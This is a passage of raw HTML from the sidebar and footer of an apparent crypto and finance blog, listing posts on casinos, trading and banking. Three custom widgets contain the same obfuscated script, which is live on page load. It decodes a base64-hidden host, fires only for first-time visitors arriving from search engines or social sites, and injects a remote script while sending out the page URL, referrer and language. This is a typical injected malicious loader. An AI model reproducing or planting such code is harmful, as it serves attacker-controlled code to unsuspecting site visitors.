                                        <figure class="post-thumb">
                                            <span class="post-count">12</span>
                                             
                                                <a href="https://coinsbuy.net/unleash-your-luck-at-777-live-casino-real-money-a-players-perspective/">
                                                    <img alt="Unleash Your Luck at 777 Live Casino Real Money: A Player&#8217;s Perspective" title="Unleash Your Luck at 777 Live Casino Real Money: A Player&#8217;s Perspective" post-id="1058" fifu-featured="1" src="https://www.imagevisit.com/images/2024/10/12/Picture10.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/unleash-your-luck-at-777-live-casino-real-money-a-players-perspective/">Unleash Your Luck at 777 Live Casino Real Money: A Player&#8217;s Perspective</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">13</span>
                                             
                                                <a href="https://coinsbuy.net/streamline-growth-with-the-right-business-account/">
                                                    <img alt="Streamline Growth with the Right Business Account" title="Streamline Growth with the Right Business Account" post-id="1022" fifu-featured="1" src="https://img.freepik.com/free-vector/financial-management-with-flat-design_23-2147674929.jpg?ga=GA1.1.263322577.1723098863&#038;semt=ais_hybrid"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/streamline-growth-with-the-right-business-account/">Streamline Growth with the Right Business Account</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">14</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/maximizing-engagement-with-purchased-telegram-members-for-your-crypto-project/">Maximizing Engagement with Purchased Telegram Members for Your Crypto Project</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">15</span>
                                             
                                                <a href="https://coinsbuy.net/what-are-the-best-strategies-for-trading-on-pocket-option/">
                                                    <img alt="What are the Best Strategies for Trading on Pocket Option?" title="What are the Best Strategies for Trading on Pocket Option?" post-id="994" fifu-featured="1" src="https://i.ibb.co/cQvxsBn/Picture8.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/what-are-the-best-strategies-for-trading-on-pocket-option/">What are the Best Strategies for Trading on Pocket Option?</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">16</span>
                                             
                                                <a href="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/">
                                                    <img alt="Exploring the Benefits of Po Trade on Pocket Option" title="Exploring the Benefits of Po Trade on Pocket Option" post-id="986" fifu-featured="1" src="https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/">Exploring the Benefits of Po Trade on Pocket Option</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">17</span>
                                             
                                                <a href="https://coinsbuy.net/tradelly-ai-review-are-its-features-advanced-to-meet-your-needs/">
                                                    <img alt="Tradelly.AI Review: Are Its Features Advanced to Meet Your Needs" title="Tradelly.AI Review: Are Its Features Advanced to Meet Your Needs" post-id="982" fifu-featured="1" src="https://media.istockphoto.com/id/813575298/photo/business-man-trading-concept-using-the-tablet-with-financial-graph-on-cityscape-background.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=ej0v5mSBSsTTjitWzVr-v4-JMBjJ-oqS_hsXQB97Rj0="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/tradelly-ai-review-are-its-features-advanced-to-meet-your-needs/">Tradelly.AI Review: Are Its Features Advanced to Meet Your Needs</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">18</span>
                                             
                                                <a href="https://coinsbuy.net/fight-night-the-meme-coin-ready-to-take-over-2024/">
                                                    <img alt="Fight Night: The Meme Coin Ready to Take Over 2024" title="Fight Night: The Meme Coin Ready to Take Over 2024" post-id="979" fifu-featured="1" src="https://i.ibb.co/V2nSD4v/Paste.jpg"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/fight-night-the-meme-coin-ready-to-take-over-2024/">Fight Night: The Meme Coin Ready to Take Over 2024</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">19</span>
                                             
                                                <a href="https://coinsbuy.net/sports-betting-and-the-art-of-bankroll-management/">
                                                    <img alt="Sports Betting and the Art of Bankroll Management" title="Sports Betting and the Art of Bankroll Management" post-id="934" fifu-featured="1" src="https://media.istockphoto.com/id/474340534/photo/portrait-of-a-croupier-looking-at-playing-cards.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=4BBREhjYhT0oktjIvxWJ_bzG2xJ5zVgg5vzb2YZZ2g0="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/sports-betting-and-the-art-of-bankroll-management/">Sports Betting and the Art of Bankroll Management</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">20</span>
                                             
                                                <a href="https://coinsbuy.net/betfairs-investment-in-responsible-gambling-measures/">
                                                    <img alt="Betfair&#8217;s Investment in Responsible Gambling Measures" title="Betfair&#8217;s Investment in Responsible Gambling Measures" post-id="927" fifu-featured="1" src="https://media.istockphoto.com/id/1214469666/photo/lotto-classic-family-board-game-close-up-view-of-fingers-of-a-man-putting-wooden-barrel-on.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=Rd-7-WhWoSgDV8JLcbTiSkVCT6ZctaAacSi4mAlDWTU="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/betfairs-investment-in-responsible-gambling-measures/">Betfair&#8217;s Investment in Responsible Gambling Measures</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">21</span>
                                             
                                                <a href="https://coinsbuy.net/ensuring-accuracy-professional-perspectives-on-crypto-transaction-reconciliation/">
                                                    <img alt="Ensuring Accuracy: Professional Perspectives on Crypto Transaction Reconciliation" title="Ensuring Accuracy: Professional Perspectives on Crypto Transaction Reconciliation" post-id="917" fifu-featured="1" src="https://media.istockphoto.com/id/1370073029/photo/the-bitcoin-symbol-character-on-r-business-background-for-crypto-or-technology-concept-3d.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=M_Son-UynuTMva9vaBGth79OKrjg3QBF3op81z8ZUjQ="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/ensuring-accuracy-professional-perspectives-on-crypto-transaction-reconciliation/">Ensuring Accuracy: Professional Perspectives on Crypto Transaction Reconciliation</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">22</span>
                                             
                                                <a href="https://coinsbuy.net/share-prices-simplified-a-plain-english-guide-for-everyday-investors/">
                                                    <img alt="Share prices Simplified: A Plain English Guide for Everyday Investors" title="Share prices Simplified: A Plain English Guide for Everyday Investors" post-id="893" fifu-featured="1" src="https://img.freepik.com/premium-photo/rupee-sign-with-growing-chart-3d-rendering_823159-616.jpg?size=626&#038;ext=jpg&#038;ga=GA1.1.1325305011.1703566937&#038;semt=ais"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/share-prices-simplified-a-plain-english-guide-for-everyday-investors/">Share prices Simplified: A Plain English Guide for Everyday Investors</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">23</span>
                                             
                                                <a href="https://coinsbuy.net/5-ways-to-make-your-organization-work-harder-for-you-and-also-your-household/">
                                                    <img alt="5 Ways To Make Your Organization Work Harder for You and also Your Household" title="5 Ways To Make Your Organization Work Harder for You and also Your Household" post-id="758" fifu-featured="1" src="https://media.istockphoto.com/id/1363104923/photo/diverse-modern-office-businessman-leads-business-meeting-with-managers-talks-uses.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=R6-SufHacJ6bCnviq37kik2Jl6RMdECybcUpEoRuMLs="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/5-ways-to-make-your-organization-work-harder-for-you-and-also-your-household/">5 Ways To Make Your Organization Work Harder for You and also Your Household</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">24</span>
                                             
                                                <a href="https://coinsbuy.net/are-you-winging-it-in-your-company/">
                                                    <img alt="Are You Winging It In Your Company?" title="Are You Winging It In Your Company?" post-id="755" fifu-featured="1" src="https://media.istockphoto.com/id/498323251/photo/colleagues-discussing-over-digital-tablet.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=DNvyl9vDe6sRY76cuGdaye1unr_F48GKRtm2FB8thII="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/are-you-winging-it-in-your-company/">Are You Winging It In Your Company?</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">25</span>
                                             
                                                <a href="https://coinsbuy.net/hiring-a-company-train-that-helps-with-substantial-growth/">
                                                    <img alt="Hiring a Company Train That Helps With Substantial Growth" title="Hiring a Company Train That Helps With Substantial Growth" post-id="752" fifu-featured="1" src="https://media.istockphoto.com/id/863497498/photo/i-need-everyone-to-give-me-their-best-ideas.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=NtuxU9998bWMDsZN8QB0Ox-5AlpQ7NoifOhbuXQWcpo="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/hiring-a-company-train-that-helps-with-substantial-growth/">Hiring a Company Train That Helps With Substantial Growth</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">26</span>
                                             
                                                <a href="https://coinsbuy.net/exactly-how-an-organization-financing-aids-service-individuals/">
                                                    <img alt="Exactly How An Organization Financing Aids Service Individuals" title="Exactly How An Organization Financing Aids Service Individuals" post-id="748" fifu-featured="1" src="https://media.istockphoto.com/id/1085389362/photo/business-people-working-in-the-office.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=hvSdhiWmnjfRYHrm15vo0hJ7iLUvaRxNnhw7E0JDRzU="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/exactly-how-an-organization-financing-aids-service-individuals/">Exactly How An Organization Financing Aids Service Individuals</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">27</span>
                                             
                                                <a href="https://coinsbuy.net/10-steps-on-exactly-how-to-establish-a-company-effectively/">
                                                    <img alt="10 Steps on Exactly How to Establish a Company Effectively" title="10 Steps on Exactly How to Establish a Company Effectively" post-id="745" fifu-featured="1" src="https://media.istockphoto.com/id/1197932646/photo/congratulating-the-new-partners.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=t1hbDdPtSEEfkznvCKSJVfg1rBb-EdUqG4C8CTLmmVo="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/10-steps-on-exactly-how-to-establish-a-company-effectively/">10 Steps on Exactly How to Establish a Company Effectively</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">28</span>
                                             
                                                <a href="https://coinsbuy.net/a-bank-loan-is-easy-to-obtain-if-you-are-doing-the-vital-things-right/">
                                                    <img alt="A Bank Loan Is Easy to Obtain If You Are Doing the Vital Things Right" title="A Bank Loan Is Easy to Obtain If You Are Doing the Vital Things Right" post-id="742" fifu-featured="1" src="https://media.istockphoto.com/id/1302147863/photo/confidence-and-success.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=7iLRo3u3U928RR2_goWZTXfqHvYnZuWbGi78BT9pbKM="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/a-bank-loan-is-easy-to-obtain-if-you-are-doing-the-vital-things-right/">A Bank Loan Is Easy to Obtain If You Are Doing the Vital Things Right</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">29</span>
                                             
                                                <a href="https://coinsbuy.net/the-essential-role-of-armed-guards-in-ensuring-banking-security/">
                                                    <img alt="The Essential Role of Armed Guards in Ensuring Banking Security" title="The Essential Role of Armed Guards in Ensuring Banking Security" post-id="844" fifu-featured="1" src="https://palmettostatearmory.com/media/catalog/product/cache/7af8331bf1196ca28793bd1e8f6ecc7b/5/1/5165493400_1_2.jpg"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/the-essential-role-of-armed-guards-in-ensuring-banking-security/">The Essential Role of Armed Guards in Ensuring Banking Security</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">30</span>
                                             
                                                <a href="https://coinsbuy.net/the-ultimate-porsche-parts-buying-guide-top-brands-retailers/">
                                                    <img alt="The Ultimate Porsche Parts Buying Guide: Top Brands &amp; Retailers" title="The Ultimate Porsche Parts Buying Guide: Top Brands &amp; Retailers" post-id="945" fifu-featured="1" src="https://media.istockphoto.com/id/458608227/photo/porsche-cayman-2007.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=XCMmM1AvR1mJXLZkjOzozMbHYsdAIOVCQkZ2UaHckL0="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/the-ultimate-porsche-parts-buying-guide-top-brands-retailers/">The Ultimate Porsche Parts Buying Guide: Top Brands &amp; Retailers</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section><section id="newsmatic_carousel_widget-1" class="widget widget_newsmatic_carousel_widget">            <style id="newsmatic_carousel_widget-1">
                #newsmatic_carousel_widget-1 figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_carousel_widget-1 figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_carousel_widget-1 figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_carousel_widget-1 figure.post-thumb-wrap img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_carousel_widget-1 figure.post-thumb-wrap img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_carousel_widget-1 figure.post-thumb-wrap img { border-radius: 0px } }
            </style>
                        <div class="newsmatic-widget-carousel-posts newsmatic_horizontal_slider layout--one">
                                    <h2 class="widget-title">
                        <span>Highlights</span>
                    </h2>
                                <div class="carousel-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="horizontal">
                                    </div>
            </div>
    </section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://coinsbuy.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_category_collection_widget-3" class="widget widget_newsmatic_category_collection_widget">            <style id="newsmatic_category_collection_widget-3">
                #newsmatic_category_collection_widget-3 .categories-wrap .category-item.post-thumb { padding-bottom: calc( 0.25 * 100% ) }
@media (max-width: 769px){ #newsmatic_category_collection_widget-3 .categories-wrap .category-item.post-thumb { padding-bottom: calc( 0.25 * 100% ) } }
@media (max-width: 548px){ #newsmatic_category_collection_widget-3 .categories-wrap .category-item.post-thumb { padding-bottom: calc( 0.25 * 100% ) } }
#newsmatic_category_collection_widget-3 .categories-wrap .category-item.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_category_collection_widget-3 .categories-wrap .category-item.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_category_collection_widget-3 .categories-wrap .category-item.post-thumb img { border-radius: 0px } }
            </style>
        <h2 class="widget-title"><span>Category Collection</span></h2>            <div class="categories-wrap layout-one">
                                        <div class="post-thumb post-thumb category-item cat-42">
                                                            <img src="https://coinsbuy.net/wp-content/uploads/2025/07/Traditional-Banking-vs.-Electronic-Banking-Which-Is-Better-in-2025-400x250.jpg" loading="lazy">
                                                        <a class="cat-meta-wrap" href="https://coinsbuy.net/category/banking/">
                                <div class="cat-meta newsmatic-post-title">
                                    <span class="category-name">Banking</span><span class="category-count">7                                        <span class="news_text">
                                            News                                        </span>
                                    </span>                                </div>
                            </a>
                        </div>
                                        <div class="post-thumb post-thumb category-item cat-43">
                                                            <img alt="Trading Signals Explained: How Traders Analyse Indices Markets" title="Trading Signals Explained: How Traders Analyse Indices Markets" post-id="1269" fifu-featured="1" src="https://cdn.imagevisit.com/2025/12/22/Screenshot_311.png" loading="lazy">
                                                        <a class="cat-meta-wrap" href="https://coinsbuy.net/category/bitcoin/">
                                <div class="cat-meta newsmatic-post-title">
                                    <span class="category-name">Bitcoin</span><span class="category-count">15                                        <span class="news_text">
                                            News                                        </span>
                                    </span>                                </div>
                            </a>
                        </div>
                                        <div class="post-thumb post-thumb category-item cat-45">
                                                            <img alt="Decentralised exchanges &#8211; How to trade your gaming assets for profit?" title="Decentralised exchanges &#8211; How to trade your gaming assets for profit?" post-id="1159" fifu-featured="1" src="https://img.freepik.com/free-vector/lottery-isometric-composition-with-gambling-symbols-blue_1284-20462.jpg?ga=GA1.1.2044843847.1729232807&#038;semt=ais_hybrid&#038;w=740" loading="lazy">
                                                        <a class="cat-meta-wrap" href="https://coinsbuy.net/category/blockchain/">
                                <div class="cat-meta newsmatic-post-title">
                                    <span class="category-name">Blockchain</span><span class="category-count">7                                        <span class="news_text">
                                            News                                        </span>
                                    </span>                                </div>
                            </a>
                        </div>
                                        <div class="post-thumb post-thumb category-item cat-41">
                                                            <img src="https://coinsbuy.net/wp-content/uploads/2025/11/download-2025-11-19T230807.935-400x250.png" loading="lazy">
                                                        <a class="cat-meta-wrap" href="https://coinsbuy.net/category/crypto/">
                                <div class="cat-meta newsmatic-post-title">
                                    <span class="category-name">Crypto</span><span class="category-count">21                                        <span class="news_text">
                                            News                                        </span>
                                    </span>                                </div>
                            </a>
                        </div>
                            </div>
    </section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-3" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-3">
                    #newsmatic_posts_list_widget-3 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-3 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-3 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-3 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-3 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-3 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb ">
                                                                                    <figure class="post-thumb">
                                                                                                            <a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/">
                                                            <img src="https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720-400x250.jpg" loading="lazy">
                                                        </a>
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-52"><a href="https://coinsbuy.net/category/tech/">Tech</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/">The Silent Revolution: Models Designed for Thought, Not Output</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T20:29:13+00:00">1 day ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb ">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-52"><a href="https://coinsbuy.net/category/tech/">Tech</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/">Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb ">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-43"><a href="https://coinsbuy.net/category/bitcoin/">Bitcoin</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/">Trading Signals Explained: How Traders Analyse Indices Markets</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>                </div>
